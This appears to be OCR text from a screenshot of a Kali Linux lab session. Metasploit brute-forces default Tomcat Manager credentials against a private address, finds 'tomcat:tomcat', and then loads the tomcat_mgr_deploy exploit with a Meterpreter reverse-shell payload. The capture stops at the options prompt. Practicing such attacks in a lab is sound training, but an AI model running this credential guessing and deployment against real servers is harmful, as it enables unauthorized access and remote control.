 Kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kalizen: ~ 05:30 PM 91%
root@kalizen: ~
File Actions Edit View Help
[-] 10.0.2.7:8180 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 10.0.2.7:8180 - Login Successful: tomcat:tomcat
[-] 10.0.2.7:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 10.0.2.7:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
CTRL DERECHA